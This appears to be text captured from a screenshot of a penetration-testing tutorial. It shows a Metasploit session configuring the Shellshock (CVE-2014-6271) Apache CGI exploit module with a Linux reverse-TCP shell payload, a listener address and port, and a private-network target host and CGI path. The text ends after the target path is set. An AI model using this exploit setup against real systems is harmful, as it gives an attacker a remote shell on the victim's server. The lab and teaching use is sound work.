 1 2 3 4 4:26
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub pentesterclub@pentesterclub: ~
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.1.77
rhosts => 192.168.1.77
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/